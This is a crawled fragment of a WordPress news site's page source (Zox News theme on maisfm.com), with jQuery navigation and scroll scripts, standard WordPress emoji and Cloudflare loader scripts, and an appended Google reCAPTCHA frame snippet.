					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wG41ZyvtKQBcjIC7d1eMuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015439497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>